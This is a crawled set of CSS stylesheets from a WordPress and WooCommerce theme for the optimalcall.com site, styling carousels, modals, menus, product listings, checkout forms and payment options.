992px){.carousel-control.right:hover,.carousel-control.left:hover{fill:#ec722b}}.carousel-control.left .icon{margin-left:0}.carousel-control.right .icon{margin-right:0}.carousel-indicators{bottom:40px}@media (min-width: 992px){.carousel-indicators{bottom:84px}}.carousel-indicators li{border:2px solid #ec722b;margin:0}.carousel-indicators .active{background:#ec722b;border-color:#ec722b;width:10px;height:10px}.search-input{border:0}.search-wrapper{border-radius:3px;border:1px solid #d7d7d7;padding-left:45px;background:#fff url(../images/search.svg) 21px center no-repeat;background-size:16px 16px}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;display:none;overflow:auto;overflow-y:scroll;outline:0;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{transition:all .3s ease;transform:translate(0, -25%)}.modal.in .modal-dialog{transform:translate(0, 0)}.modal-dialog{position:relative;width:100%;margin:0;padding:10px}@media (min-width: 768px){.modal-dialog{max-width:460px;padding:0;margin:115px auto 30px auto}}.modal-content{border-radius:3px;box-shadow:0 5px 15px rgba(0,0,0,0.5);position:relative;outline:none;border:0;width:100%}.modal-header{border-top-left-radius:3px;border-top-right-radius:3px;padding:30px 0;background:#999;color:#fff;position:relative}@media (min-width: 768px){.modal-header{padding:70px 0}}.modal-close{display:block;margin:0;padding:0;border:0;position:absolute;top:10px;right:10px;background:none}@media (min-width: 768px){.modal-close{top:-20px;right:0}}.modal-close .icon{fill:#fff}@media (min-width: 992px){.modal-close:hover,.modal-close:focus{cursor:pointer}.modal-close:hover .icon,.modal-close:focus .icon{fill:#ec722b}}.modal-title{font-size:14px;font-size:1.4rem;margin:0;color:#fff}@media (min-width: 768px){.modal-title{font-size:20px;font-size:2rem}}.modal-body{border-bottom-right-radius:3px;border-bottom-left-radius:3px;position:relative;background:#fff;padding:20px 10px}@media (min-width: 768px){.modal-body{padding:30px}}.category{margin-bottom:50px}@media (max-width: 991px){.category{margin-bottom:30px}}.category:last-child{margin-bottom:0}.category-box{display:table;position:relative;width:100%;height:70px;padding:0 25px;text-align:left;cursor:pointer;background-color:#ebebeb}@media (max-width: 991px){.category-box{height:50px}}.category-box-ext{display:block;height:auto;padding:0;padding-bottom:15px;margin-bottom:15px;background-color:transparent;border-bottom:1px solid #ebebeb}.category-title{display:table-cell;vertical-align:middle;color:#252525;font-weight:500;font-size:18px;font-size:1.8rem}.category-title-ext{display:block;color:#ec722b;font-weight:400;line-height:1.4;text-transform:uppercase;font-size:16px;font-size:1.6rem;letter-spacing:0.8px}.category-icon{position:absolute;top:50%;right:15px;fill:#808080;width:26px;height:18px;transform:translateY(-50%) rotate(-180deg)}.category-icon-ext{opacity:0.4;fill:#252525;width:18px;height:18px;transform:translateY(-50%) rotate(0)}.category-btn{background-color:transparent;border:0;box-shadow:none;padding:0;width:30px;height:40px;cursor:pointer}.category-list{padding:30px 20px 0;text-align:left}@media (max-width: 991px){.category-list{padding:20px 20px 0}}.category-list-ext{padding:0}.category-item{display:block;clear:both;margin-bottom:5px;overflow:hidden}.category-item-ext{margin-bottom:15px}.category-link{display:block;padding:5px 0;line-height:1.2;font-weight:500;color:#252525;font-size:16px;font-size:1.6rem}.category-link:hover{color:#ec722b;text-decoration:none}.category-link:hover .category-text{color:#ec722b}.category-text{margin-bottom:0;color:#000000;font-weight:600;font-size:16px;font-size:1.6rem;display:inline-block}.category-value{color:#000000;opacity:0.5;font-weight:600;display:block;font-size:13px;font-size:1.3rem}.category-value-ext{float:right}.category-perex{display:block;margin-bottom:25px;color:#555555;font-size:15px;font-size:1.5rem;font-weight:400;line-height:1.6}.js-category-box.is-active .js-category-content{opacity:1;visibility:visible;width:auto;height:auto;overflow:visible;transition:opacity 250ms ease}.js-category-box.is-active .category-icon{transform:translateY(-50%) rotate(0)}.js-category-content{opacity:0;overflow:hidden;visibility:hidden;width:0;height:0;transition:opacity 250ms ease}.range-slider{margin-bottom:30px}.range-slider-text{display:block;text-align:left;margin-bottom:30px;color:#999999;font-weight:700;font-size:20px;font-size:2rem}@media (max-width: 991px){.range-slider-text{margin-bottom:15px;font-size:18px;font-size:1.8rem}}.range-slider-price{display:block;color:#626262;font-weight:300;margin-top:20px;padding:0 2px;line-height:1.2;font-size:14px;font-size:1.4rem}.range-slider-value{display:inline-block}.product-offer-header{margin-bottom:40px}.product-item{margin-bottom:20px}@media (max-width: 479px){.product-item{width:100%}}@media (max-width: 991px){.product-panel{margin-bottom:45px}}@media (max-width: 991px){.product-panel-ext{margin-top:60px}}.product-content{padding:40px 20px;text-align:center;border:2px solid #fff}@media (max-width: 767px){.product-content{padding:20px 10px;border:2px solid #ebebeb}}.product-content:hover{border:2px solid #ebebeb}.product-content:hover .product-btn-add{opacity:1;visibility:visible}.product-image-box{display:block;margin-bottom:25px}.product-img{margin:0 auto}.product-title{margin-bottom:15px}.product-title a{display:block;color:#101010;font-weight:500;line-height:1.2;text-transform:uppercase;font-size:18px;font-size:1.8rem}@media (max-width: 767px){.product-title a{font-size:16px;font-size:1.6rem}}.product-title a:hover{color:#ec722b;text-decoration:none}.product-price{display:block;margin-bottom:30px}.product-price-text{line-height:1.2;color:#151515;font-size:16px;font-size:1.6rem}.product-value{color:#ec722b;font-size:20px;font-size:2rem;font-weight:700}@media (max-width: 767px){.product-value{font-size:18px;font-size:1.8rem}}.product-btn-add{opacity:0;visibility:hidden;line-height:1.4;padding:21px 3px}@media (max-width: 767px){.product-btn-add{opacity:1;visibility:visible;font-size:12px;font-size:1.2rem}}.shadow-box,.shadow-box-ext-1{overflow:hidden;margin-top:-250px;margin-bottom:60px;padding:40px 40px;box-shadow:0 0 40px rgba(0,0,0,0.08);background-color:#ffffff}@media (max-width: 991px){.shadow-box,.shadow-box-ext-1{padding:40px 20px}}@media (max-width: 767px){.shadow-box,.shadow-box-ext-1{padding:40px 10px;margin-top:0}}.shadow-box-ext{overflow:hidden;margin-top:0;padding:30px 25px;box-shadow:none;background-color:#ffffff;border:1px solid #e2e2e2}@media (max-width: 991px){.shadow-box-ext{padding:30px 15px}}.shadow-box-ext-1{padding:40px 60px}@media (max-width: 991px){.shadow-box-ext-1{padding:40px 25px}}@media (max-width: 767px){.shadow-box-ext-1{padding:40px 15px;margin-top:0}}@media (max-width: 767px){.product-detail-image{margin-bottom:25px}}.product-detail-title{display:block;margin-bottom:12px;color:#282828;line-height:1.4;letter-spacing:1.51px;text-transform:uppercase;font-weight:600;font-size:36px;font-size:3.6rem}@media (max-width: 767px){.product-detail-title{font-size:32px;font-size:3.2rem}}@media (max-width: 479px){.product-detail-title{font-size:28px;font-size:2.8rem}}.product-detail-subtitle{display:block;margin-bottom:25px;color:#9a9a9a;font-size:25px;font-size:2.5rem;font-weight:400;line-height:1.2}@media (max-width: 479px){.product-detail-subtitle{font-size:22px;font-size:2.2rem}}.product-detail-perex{display:block;margin-bottom:25px;color:#767676;font-size:16px;font-size:1.6rem;font-weight:400;line-height:24px}.product-detail-price{margin-bottom:30px}.product-detail-text{display:inline-block;vertical-align:bottom;margin-right:10px;color:#000000;font-size:16px;font-size:1.6rem;font-weight:500;line-height:1.2}.product-detail-total-value{display:inline-block;vertical-align:bottom;color:#ec722b;font-size:16px;font-size:1.6rem;font-weight:700;line-height:1.2}.product-detail-total-value small{color:#999999;font-weight:500;letter-spacing:0.67px}.product-detail-total-value-ext{font-weight:600;line-height:1;font-size:48px;font-size:4.8rem}@media (max-width: 767px){.product-detail-total-value-ext{font-size:42px;font-size:4.2rem}}@media (max-width: 479px){.product-detail-total-value-ext{font-size:36px;font-size:3.6rem}}.product-detail-list-item{margin-bottom:20px;line-height:1.2}.product-detail-text-ext{color:#222222;font-size:30px;font-size:3rem;font-weight:400}@media (max-width: 479px){.product-detail-text-ext{font-size:26px;font-size:2.6rem}}.product-detail-text-ext-1{color:#282828;font-size:16px;font-size:1.6rem;font-weight:500;width:80px;letter-spacing:0.8px;margin-right:25px}@media (max-width: 479px){.product-detail-text-ext-1{margin-right:15px}}.product-detail-text-ext-2{color:#58ad40;font-weight:400;letter-spacing:0.8px}.product-detail-text-3{color:#58ad40;margin-right:0;font-weight:600}.product-detail-text-4{margin-right:0;font-weight:600}.product-item-row{display:table;height:50px;width:100%;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #ebebeb}.product-item-row:last-child{margin-bottom:0;border-bottom:0}.product-item-cell{display:inline-block;vertical-align:middle;padding:0 8px}@media (max-width: 479px){.product-item-cell-full{width:100%;margin-bottom:15px}}@media (max-width: 479px){.product-item-cell-half{width:50%}}.product-item-row-panel{display:table-cell;vertical-align:middle;float:none}@media (max-width: 767px){.product-item-row-panel{display:block;float:left}.product-item-row-panel:first-child{margin-bottom:15px}}.coupon{margin-bottom:80px}.coupon-block{position:relative;width:320px}@media (max-width: 767px){.coupon-block{width:250px}}@media (max-width: 479px){.coupon-block{width:100%;margin-bottom:15px}}.coupon-block .coupon-input{background-color:#f2f2f2;border:0;color:#6d6d6d;font-size:13px;font-weight:600;padding:16px 145px 16px 15px}.coupon-block .coupon-btn{width:130px;position:absolute;top:0;right:0}.coupon-header{margin-bottom:60px}.coupon-header-info{display:table;height:60px;width:100%;position:relative;margin-bottom:20px;background-color:#3d9cd2}.coupon-header-info:after{content:'';position:absolute;top:0;left:0;width:15px;height:100%;background-color:#3485b3}.coupon-header-info .coupon-text{padding:0 40px;color:#ffffff;font-weight:400;line-height:1.4;font-size:13px;font-size:1.3rem}.coupon-header-info a{color:white}@media (max-width: 479px){.coupon-refresh{width:100%}}.result-group{overflow:hidden}.result-item{height:60px}.result-item-ext{height:90px}.result-text,.result-title{display:block;padding:20px 30px;color:#222222;font-size:15px;font-size:1.5rem;font-weight:700;line-height:1.2;letter-spacing:0.7px}@media (max-width: 479px){.result-text,.result-title{font-size:14px;font-size:1.4rem}}@media (max-width: 479px){.result-text,.result-title{padding:15px 15px}}.result-title{color:#262626;font-size:16px;font-size:1.6rem;font-weight:500}@media (max-width: 479px){.result-title{font-size:14px;font-size:1.4rem}}.result-title small{display:block;color:#ababab}.result-text-ext{font-size:20px;font-size:2rem}@media (max-width: 479px){.result-text-ext{font-size:18px;font-size:1.8rem}}.result-text-ext-1{color:#222222;font-size:15px;font-size:1.5rem}@media (max-width: 479px){.result-text-ext-1{font-size:14px;font-size:1.4rem}}.result-text-ext-2{@extern .result-text-ext-2;color:#6d6d6d;font-weight:600}.result-text-ext-3{padding:0;display:block}.result-bg{background-color:#ebebeb}.result-bg-ext{background-color:#f8f8f8}.result-bg-ext-1{background-color:#fbfbfb}.action-group{margin-top:25px}@media (max-width: 479px){.action-item{margin-top:15px;width:100%}}.js-show-block.is-active .js-show-content{opacity:1;visibility:visible;width:auto;height:auto;overflow:visible;transition:opacity 250ms ease}.js-show-block .js-show-content{opacity:0;visibility:hidden;width:0;height:0;overflow:hidden;transition:opacity 250ms ease}.blog-item{margin-bottom:30px}@media (max-width: 479px){.blog-item{width:100%}}.blog-content:hover .blog-perex{opacity:1;visibility:visible;overflow:visible;width:auto;height:auto;transition:opacity 250ms ease}.blog-content:hover .blog-image-box{box-shadow:6px 6px 21px rgba(37,37,37,0.2)}.blog-content:hover .blog-overlay{background:rgba(236,114,43,0.9);height:100%;transition:background 250ms ease}.blog-image-box{display:block;position:relative}.blog-img{width:100%;margin:0 auto;z-index:2;position:relative}.blog-overlay{position:absolute;bottom:0;z-index:4;left:0;width:100%;height:60%;background:linear-gradient(to bottom, rgba(255,255,255,0) 0%,#000000 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#000000',GradientType=0 )}.blog-info{position:absolute;bottom:0;left:0;z-index:4;padding:30px 30px}@media (max-width: 991px){.blog-info{padding:15px 15px}}.blog-title{margin-bottom:20px;display:block;color:#ffffff;font-weight:400;line-height:1.2;font-size:25px;font-size:2.5rem}@media (max-width: 767px){.blog-title{font-size:22px;font-size:2.2rem}}.blog-title:hover{text-decoration:none}.blog-date{display:block;margin-bottom:5px;opacity:0.5;color:#ffffff;font-weight:400;line-height:1.2;font-size:13px;font-size:1.3rem}.blog-perex{opacity:0;visibility:hidden;overflow:hidden;display:block;width:0;height:0;color:#ffffff;font-weight:400;line-height:1.4;font-size:15px;font-size:1.5rem;transition:opacity 250ms ease}.dashboard-menu{background-color:#ec722b;text-align:center}.dashboard-menu-item{display:inline-block;position:relative}.dashboard-menu-item:hover .dashboard-submenu,.dashboard-menu-item:focus .dashboard-submenu{display:block}.dashboard-menu-link{font-size:14px;font-size:1.4rem;color:#fff;display:block;padding:1.43em 1.07em;min-width:6.43em}.dashboard-menu-link.is-active{background-color:#fff;color:#252525}.dashboard-menu-link.is-active .dashboard-menu-icon{fill:#252525}.dashboard-menu-link:hover{color:#fff;text-decoration:none}@media (min-width: 992px){.dashboard-menu-link:hover{background-color:#d15913}}.dashboard-menu-icon{fill:#fff;display:block;margin:0 auto 0.71em auto;width:2.14em;height:2.14em}.dashboard-submenu{position:absolute;top:100%;left:0;right:0;display:none}.dashboard-submenu-link{font-size:14px;font-size:1.4rem;color:#252525;padding:1.07em;display:block;background-color:#fff}.dashboard-submenu-link:hover{text-decoration:none}@media (min-width: 992px){.dashboard-submenu-link:hover{background-color:#ec722b;color:#fff}}.irs-line{border-radius:25px;width:100%;height:8px;background-color:white;border:0;top:18px}.irs-line-left,.irs-line-mid,.irs-line-right,.irs-bar{height:8px;background:transparent;background-color:#f4f4f4}.irs-line-left,.irs-line-right{border-radius:25px;background-color:#f4f4f4}.irs-slider{width:20px;height:20px;top:12px;background-color:#ec722b;border-radius:100px;cursor:pointer;background-image:none}.irs-from,.irs-to,.irs-single{color:#767676;font-size:12px;background:transparent;top:-5px}.irs-min,.irs-max{color:#767676;font-size:12px;background:transparent;top:-5px}.irs-bar{top:18px;background-color:#ec722b}.selectricWrapper{position:relative;float:left;width:100%;cursor:pointer}.selectricResponsive{width:100%}.selectric{transition:all .3s ease;border-radius:3px;position:relative;border:1px solid #d7d7d7}.selectric .label{font-size:16px;font-size:1.6rem;display:block;overflow:hidden;margin:0 30px 0 0;padding:17px 15px;color:#252525;white-space:nowrap;line-height:1em;text-align:left;color:#000000;font-weight:500}.selectric .button{display:none}.selectric .arrow{transition:all .3s ease;transform:translate(0, -50%);position:absolute;top:50%;right:15px}.selectricHover .selectric .arrow,.selectricOpen .selectric .arrow{color:#252525}.selectricOpen{z-index:9999}.selectricOpen .selectric{z-index:9999}.selectricOpen .selectricItems{display:block}.selectricDisabled{opacity:0.5;filter:alpha(opacity=50);cursor:default;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.selectricHideSelect{position:relative;overflow:hidden;width:0;height:0}.selectricHideSelect select{position:absolute;left:-100%;display:none}.selectricInput{font-size:16px;font-size:1.6rem;position:absolute !important;top:0 !important;left:0 !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;margin:0 !important;padding:0 !important;width:1px !important;height:1px !important;outline:none !important;border:none !important;background:none !important;*font:0/0 a !important}.selectricTempShow{position:absolute !important;display:block !important;visibility:hidden !important}.selectricItems{position:absolute;top:100%;left:0;z-index:9998;display:none;overflow:auto;background:#fff;box-shadow:0 0 10px -6px}.selectricItems ul,.selectricItems li{font-size:16px;font-size:1.6rem;margin:0;padding:0;list-style:none;line-height:1.3em}.selectricItems{border-radius:3px;text-align:left}.selectricItems li{display:block;padding:15px 20px;color:#000000;cursor:pointer;border-left:1px solid #ebebeb;border-right:1px solid #ebebeb}.selectricItems li:last-child{border-bottom:1px solid #ebebeb}.selectricItems li+li{border-top:1px solid #ebebeb}.selectricItems li.selected{background:#ebebeb}.selectricItems li:hover{background:#ebebeb}.selectricItems li.disabled{border-top-color:#FAFAFA;background:#F5F5F5;color:#BBB;cursor:default}.selectricScroll{overflow:auto;height:100%}
.grecaptcha-badge {
    display: none;
}

.danger {
    color: red;
}

--- FILE ---
content_type: text/css
request_url: https://optimalcall.com/wp-content/themes/optimalcall/optimalcall-css.css?ver=6.8.3
body_size: 10661
content:
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
## Custom
--------------------------------------------------------------*/
@media only screen and (min-width: 768px){
	.main-header{
		position:relative;
		z-index:6;
	}
	.ikony-box {
		margin-bottom: 35px !important;
	}
}

.box-title {
    margin-bottom: 19px !important;
}

.language a {
	text-transform: uppercase;
}



.pozadie {
	background-repeat-y: no-repeat !important;
    background-position-y: bottom !important;
    padding-bottom: 115px !important;
}

.vyskusat {
	background-repeat: no-repeat !important;
    background-position: top right !important;
    background-size: cover !important;
    padding: 290px 0 100px 0;
    margin-bottom: 210px;
    overflow: visible !important;
}

.vyskusat:before {
    z-index: 0;
    content: "";
    position: absolute;
    display: block !important;
    left: 0;
    bottom: 0;
    right: 0;
    background: url(dist/images/wave-white-milionyludi.svg) center bottom repeat-x;
    background-size: auto 200px;
    height: 200px;
}

.vyskusat-macbook {
	position: absolute;
	width: 994px;
    height: 710px;
    top: -90px;
    /*z-index: 5;*/
}

@media (min-width: 1800px){
	.vyskusat-macbook {
	    left: 0;
	}
}

@media (max-width: 1800px){
	.vyskusat-macbook {
	    left: -300px;
	}
}

@media (max-width: 992px){
	.vyskusat-macbook {
		display: none !important;
	}
}

img.aligncenter {
	text-align: center;
	margin: 0 auto;
}

.service-group-ext {
    margin: 0 !important;
    display: inline-block;
}

.service {
	list-style: none !important;
}

.service-icon img {
	display: inline-block;
}

@media (min-width: 1200px){
	.menu-item a {
	    font-size: 16px;
	    font-size: 1.6rem;
	    padding: 20px 0 0 0;
	    font-weight: bold;
	    color: #fff;
	    display: block;
	    text-align: left;
	    text-decoration: none;
	}
	.menu-item a:hover, .menu-item a:focus {
	    color: #ec722b;
	    text-decoration: none;
	}
	.current_page_item a {
		color: #ec722b;
	}
	.submenu-link {
	    padding: 10px 20px !important;
	}
}

@media (max-width: 1200px){
	.menu-item a {
	    margin: 0;
	    padding: 20px 0 0 0;
	    text-align: center;

	    font-size: 14px;
	    font-size: 1.4rem;
	    font-weight: bold;
	    color: #fff;
	    display: block;
	    text-align: left;
	    text-decoration: none;
	}
	.menu-item a:hover, .menu-item a:focus {
	    color: #ec722b;
	    text-decoration: none;
	}
	.current_page_item a {
		color: #ec722b;
	}
}

@media (max-width: 992px){
	.menu-item a {
	    font-size: 14px;
	    font-size: 1.4rem;
	    color: #fff;
	    display: block;
	    padding: 21px 0 24px 0;
	    text-align: left;
	    text-decoration: none;
	}
	.menu-contact-text {
		display: inline-block;
	}
	.current_page_item a {
		color: #ec722b;
	}
}

@media (max-width: 768px){
	.menu-item a:hover, .menu-item a:focus, .current_page_item a {
	    color: #fff;
	    text-decoration: underline;
	}
}

.btn-white {
    font-size: 14px;
    font-size: 1.4rem;
    border-radius: 40px;
    background: none;
    border: 2px solid rgba(255,255,255,0.5);
    padding: 20px 26px;
    text-decoration: none;
    text-transform: none;
}

.btn-wrap a:not(.menu-link) {
	font-size: 14px !important;
    font-size: 1.4rem;
    border-radius: 40px;
    background: none;
    border: 2px solid rgba(255,255,255,0.5);
    padding: 20px 26px !important;
    text-decoration: none;
    text-transform: none;
}

@media (min-width: 992px){
	.btn-wrap a:not(.menu-link):hover {
	    background: none;
	    border-color: #fff;
	    color: #fff;
	}
	.btn-wrap a:not(.language):hover {
	    color: #fff;
	}
}

@media (min-width: 1920px) {
	.background {
	    background-size: contain !important;
	}
}

.widget-best {
    background-size: cover !important;
}

.main-content {
	z-index: 0;
    position: relative;
}

.subfooter-top {
    position: relative;
	background: url(../optimalcall/dist/images/wave-gray.svg) repeat-x top center;
	background-size: cover;
	width: 100%;
	/*height: 135px;*/
	height: 17vh;
	margin-top: -134px;
    z-index: 5;
}

.btn-simple {
    text-transform: uppercase;
}

@media (min-width: 768px){
	/*.form-box {
		margin-top: -30%;
		padding-bottom: 80px;
	}*/
}

div.wpcf7-validation-errors {
    border: 1px solid #ec722b;
    border-radius: 30px;
    padding: 10px 20px;
}

span.wpcf7-not-valid-tip {
    color: #f00;
    margin-top: 5px;
    font-size: 0.8em;
    font-weight: normal;
    display: block;
}

#searchfield { 
	display: block; 
	width: 100%; 
	text-align: center; 
}

#searchfield form {
  display: inline-block;
  width: 100%;
  background: #eeefed;
  padding: 0;
  margin: 0;
  padding: 5px;
  border-radius: 25px;
  margin: 5px 0;
}

#searchfield form .biginput {
  width: 100%;
  height: 40px;
  padding: 0 10px 0 10px;
  background-color: #fff;
  border: 1px solid #c8c8c8;
  border-radius: 25px;
  font-weight:normal;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}

#searchfield form .biginput:focus {
  color: #858585;
}

.autocomplete-suggestions { 
	border: 1px solid #999; 
	background: #fff; 
	cursor: default; 
	overflow: auto; 
}

.autocomplete-suggestion { 
	padding: 10px 5px; 
	font-size: 90%; 
	white-space: nowrap; 
	overflow: hidden; 
}

.autocomplete-selected { 
	background: #f0f0f0; 
}

.autocomplete-suggestions strong { 
	font-weight: normal; 
	color: #ec722b; 
}

#outputcontent, #outputcontent2, #outputcontent3 { border: 0 !important; }

.remove_block {
	margin-left: 10px;
    display: inline-block;
    border-radius: 25px;
    background: #ebebeb;
    width: 20px;
    height: 20px;
    line-height: 18px;
    text-align: center;
    font-size: 12px;
    color: #888;
    cursor: pointer;
  	-webkit-transition: all 0.2s linear;
  	-moz-transition: all 0.2s linear;
  	transition: all 0.2s linear;
}

.remove_block:hover {
    background: #777;
    color: #fff;
  	-webkit-transition: all 0.2s linear;
  	-moz-transition: all 0.2s linear;
  	transition: all 0.2s linear;
}

tr.optimal-choices {
	margin-bottom: 5px;
	margin-top: 5px;
	border: 1px solid #fff;
	cursor: pointer;
}

tr.optimal-choices:hover {
	border-left: 1px solid #f0f0f0;
	border-right: 1px solid #f0f0f0;
}

tr.optimal-choices:hover td {
	border-top: 1px solid #f0f0f0;
	border-bottom: 1px solid #f0f0f0;
}

tr.optimal-choices.active td {
	border-top: 1px solid #ec722b;
	border-bottom: 1px solid #ec722b;
  	-webkit-transition: all 0.2s linear;
  	-moz-transition: all 0.2s linear;
  	transition: all 0.2s linear;
}

tr.optimal-choices.active {
	border-left: 1px solid #ec722b;
	border-right: 1px solid #ec722b;
  	-webkit-transition: all 0.2s linear;
  	-moz-transition: all 0.2s linear;
  	transition: all 0.2s linear;
}

.tabulka {
	border-bottom: 1px solid #ccc;
	padding: 5px 0;
	margin-bottom: 10px;
}

.tabulka .pricelist-table {
	border: 0 !important;
}

.tabulka-vysledku.pricelist-table {
	border: 0 !important;
	background: #f8f8f8;
}

.vysledok {
	margin-bottom: 0 !important;
    line-height: 0 !important;
    font-size: 18px;
    color: #000;
}

.plus {
	margin-bottom: 0 !important;
    line-height: 0 !important;
    font-size: 40px;
    font-weight: bold;
    text-align: center;
    color: #ec722b;
    padding: 30px 0;
}

.nadpis-sekcie {
	font-size: 25px;
    font-size: 2.5rem;
    color: #ec722b;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.5em !important;
}

.nadpis {
	font-size: 22px;
    font-size: 2.2rem;
    color: #ec722b;
    font-weight: 700;
    margin-bottom: 20px;
}

.section-bg-top {
	background-repeat: repeat-x;
    background-size: contain;
    margin-top: -1px;
}



/*@media (max-width: 340px){
	.menu-contact.txt-md-r {
		display: block;
		right: 0;
	    font-size: 13px;
	    position: relative !important;
	    margin: 20px 10px 20px 10px !important;
	}
}*/

span.dph {
	color: #777;
    font-size: 12px !important;
}

.checkbox label, .radio label {
    cursor: pointer;
}

b, strong {
	font-weight: bold !important;
}

.schovaj {
	display: none !important;
}
.form-line-select {
   display: block;
   margin-bottom: 20px;
   height: 64px;
   position: relative;
}
.form-overenie {
    display: block;
    position: relative;
	top: -15px;
	color: red;
}
.form-line .rekap-p {
	line-height: 1.6em;
}

--- FILE ---
content_type: text/css
request_url: https://optimalcall.com/wp-content/themes/optimalcall/layouts/custom-css-opticall.css?ver=6.8.3
body_size: 14824
content:


.back-link {
    float: left;
}
.left {
    text-align: left;
}
.woocommerce-info {
    margin-bottom: 0px !important;
    border: 0 !important;
    background-color: inherit !important;
}

.product-img {
    margin: 0 auto;
    height: 160px !important;
}
.woocommerce table.shop_table td {
    border-top: 0px solid rgba(0,0,0,.1);
    padding: 15px 27px;
    vertical-align: middle;
}

.form-row.woocommerce-invalid .chzn-single,
.form-row.woocommerce-invalid .chzn-drop,
.form-row.woocommerce-invalid input.input-text,
.form-row.woocommerce-invalid select {
    border-left:2px solid #e24320;
}
.form-row.woocommerce-validated .chzn-single,
.form-row.woocommerce-validated .chzn-drop,
.form-row.woocommerce-validated input.input-text,
.form-row.woocommerce-validated select {
    border-left:2px solid #319366;
}
.background-grey {
    background-color: #ebe9eb !important;
}
.background-greylight {
    background-color: #fbfbfb !important;
}
.color-black {
    color: #222222;
}
.color-orange {
    color: #ec722b;   
}
.text-center {
    text-align: center !important;
}
.btn-simple:hover, .btn-simple:focus {
    color: #fff !important;
}
.padd-0 {
    padding: 0 !important;
}
.form-label {
    font-size: 12px !important;
    font-size: 1.2rem !important;
    display: block !important;
    margin: 0 0 7px !important;
    font-weight: 700 !important;
    color: #252525 !important;
    text-transform: uppercase !important;
    letter-spacing: .5px !important;
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
    border-top: 0 !important;
}
.woocommerce table.shop_table {
    border: 0 !important;
}
.order-price {
    padding: 20px 30px !important;
}
.img-62 {
    max-width: 62px !important;
    margin-bottom: 0px !important;
}
.img-62 img{
        margin-bottom: 0px !important;
}
.woocommerce a.remove {
    display: initial !important;
    float: left;
    margin-top: 22px !important;
}
.form-line-ext-1:after {
    display: none !important;
}
.table .table-title a {
    font-weight: 600;
    color: #000;
}
.product-item-row-new .table.vartable td, table.vartable th {
    text-align: center;
}
.product-item-row-new .table tbody {
    border-bottom: 0px solid #7b7b7b;
}
.product-item-row-new .table tbody tr {
   height: 50px;
}
.gamma1 {
    text-align: left;
}
span.instock {
    font-weight: 800;
}
.class-19 {
    width: 19%;
}
@media screen and (max-width: 480px) {
    .product-item-row-new .table.vartable td, table.vartable th {
        text-align: right;
    }
    .product-item-row-new .table tbody tr {
        height: auto;
     }
    
    .qtywrap {
        width: auto !important;
        background-color: white !important;
        clear: both;
        overflow-y: auto;
        margin-top: -21px !important;
        float: right;
        margin: 0;
    }
}
@media screen and (min-width: 480px) {
    .qtywrap {
        width: auto !important;
        background-color: white !important;
        clear: both;
        overflow-y: auto;
        margin: 0 25%;
    }
}


.qtywrap input[type='number'] {
    -moz-appearance:textfield;
}

.qtywrap input::-webkit-outer-spin-button,
.qtywrap input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}
table.vartable input.qty {
    text-align: center !important;
}
.product-detail-price {
    margin-top: 30px;
}
.product-detail-info-box {
    text-align: left;
    top: -40px;
}
input#payment_method_bacs.input-radio[type=radio], input#payment_method_cod.input-radio[type=radio], input#payment_method_gpwebpay.input-radio[type=radio], input#payment_method_paypal.input-radio[type=radio], input#payment_method_slsp_sporopay.input-radio[type=radio], input#rd01_cpbx[type=radio], input#rd01_voip[type=radio] {
    position:relative !important;
    z-index:1000 !important;
    left:10px !important;
    overflow:visible !important;
    height:10px;
    width:10px;
    margin:-1px;
    padding:5px;
    border:0}

input.shipping_method[type=radio] {
    position:relative !important;
    z-index:1000 !important;
    left:0px !important;
    overflow:visible !important;
    height:10px;
    width:10px;
    margin:-1px;
    padding:5px;
    border:0

}
#payment ul .list-item {
    list-style: none !important;
}
.pagination a {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    text-decoration: none;
    color: #999999;
    font-weight: 400;
    font-size: 18px;
    font-size: 1.8rem;
    border-radius: 100%;
}
.page-header {
    background: #ebebeb url(/wp-content/uploads/2017/07/bg-table.jpg) top center no-repeat;
}
.intro-up {
    padding: 130px 0 !important;
}
